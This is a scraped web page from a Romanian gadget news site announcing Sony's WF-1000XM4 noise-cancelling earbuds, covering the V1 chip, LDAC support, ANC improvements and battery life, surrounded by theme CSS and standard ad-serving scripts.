.td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gadgetzone.ro%2Fsony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sony+prezint%C4%83+c%C4%83%C5%9Ftile+WF-1000XM4%2C+cu+un+corp+mai+compact+dec%C3%A2t+predecesorul%2C+LDAC%2C+ANC+mai+bun&url=https%3A%2F%2Fwww.gadgetzone.ro%2Fsony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun%2F&via=Gadget+Zone" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/&amp;media=https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000xm4-1.jpg&description=Sony a prezentat căştile WF-1000XM4, model în ear wireless cu ANC, autonomie mai bună decât predecesorul şi LDAC." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sony+prezint%C4%83+c%C4%83%C5%9Ftile+WF-1000XM4%2C+cu+un+corp+mai+compact+dec%C3%A2t+predecesorul%2C+LDAC%2C+ANC+mai+bun %0A%0A https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000xm4-1.jpg" data-caption=""><img width="696" height="357" class="entry-thumb td-modal-image" src="https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000xm4-1-696x357.jpg" srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000xm4-1-696x357.jpg 696w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000xm4-1-665x341.jpg 665w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000xm4-1-1024x525.jpg 1024w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000xm4-1-768x394.jpg 768w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000xm4-1-1536x788.jpg 1536w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000xm4-1-1068x548.jpg 1068w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000xm4-1-819x420.jpg 819w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000xm4-1.jpg 1600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="sony wf 1000xm4 1"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3 td_block_template_1 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p><strong>Sony</strong> a prezentat ieri mult aşteptatele <strong>căşti in ear wireless cu ANC WF-1000XM4</strong>, la 2 ani de la debutul apreciatului XM3. Se schimbă designul, acum mai compact şi rotunjit, primim şi suport <strong>LDAC</strong>, dar şi anulare mai bună a zgomotului. Marele upgrade al acestui produs provine de la noul cip Sony V1, care se află în spatele tehnologiilor sale performante.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicitate</span>
<!--/*
  *
  * Revive Adserver Javascript Tag
  * - Generated with Revive Adserver v3.1.0
  *
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://txtads.ro/www/delivery/ajs.php':'http://txtads.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=28&amp;target=_blank");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://txtads.ro/www/delivery/ck.php?n=a43be61e&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://txtads.ro/www/delivery/avw.php?zoneid=28&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a43be61e' border='0' alt='' /></a></noscript>
</div>
<p>Acestea sunt <a href="https://www.gadgetzone.ro/castile-sony-wf-1000xm4-primesc-un-clip-video-promotional-aflam-noi-detalii-despre-produs/">primele căşti TWS</a> din lume care suportă audio Hi-Res prin codecul LDAC, cel puţin aşa afirmă Sony. LDAC va aduce de până la 3 ori mai multe date prin conexiune Bluetooth, decât tehnologiile de până acum. O altă funcţionalitate nouă este DSEE Extreme, care foloseşte AI pentru a reconstrui fişierele audio comprimate, ducându-le aproape de calitatea Hi-Res. Există şi suport 360 Reality Audio, care poate transforma înregistrarea unui concert într-o experienţă mai imersivă, cu surround real.</p>
<div class="youtube-embed" data-video_id="YGa87YR2dPs"><iframe title="Sony | Learn about the WF-1000XM4 Industry Leading Noise Canceling Truly Wireless Earbuds" width="696" height="392" src="https://www.youtube.com/embed/YGa87YR2dPs?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p>Noul cip V1 ajută cu anularea de zgomot la frecvenţe înalte şi obţine un nivel de zgomot cu 40% mai scăzut faţă de generaţia XM3. Avem parte şi de detecţie automată a vântului, care va declanşa automat reducerea zgomotului. La bordul căştilor mai găsim şi amplificatoare 24 bit, unităţi driver cu magneţi cu 20% mai mari decât la predecesor, dar şi o diafragmă mărită şi mai flexibilă. Ea îmbunătăţeşte basul şi oferă şi semnal de anulare mai bun la frecvenţe reduse.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-36188" src="https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000-xm4-2-665x436.jpg" alt="" width="665" height="436" srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000-xm4-2-665x436.jpg 665w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000-xm4-2-1024x672.jpg 1024w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000-xm4-2-768x504.jpg 768w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000-xm4-2-696x457.jpg 696w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000-xm4-2-1068x701.jpg 1068w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000-xm4-2-640x420.jpg 640w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000-xm4-2-741x486.jpg 741w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000-xm4-2.jpg 1478w" sizes="(max-width: 665px) 100vw, 665px" /></p>
<p>XM4 are şi anulare activă de zgomot, dar şi pasivă. Vine cu dopuri proprietare din poliuretan, care vor atenua zgomotul. Căştile pot detecta poziţia în ureche şi să se ajusteze ca atare. Avem şi suport fast pairing pentru Android şi Windows 10, detecţie automată a vorbirii care declansează Ambient Sound, dar şi o pereche de microfoane beam forming şi senzor conductor prin os. Autonomia este de 8 ore la playback cu anulare de zgomot şi 12 ore cu ANC dezactivat.</p>
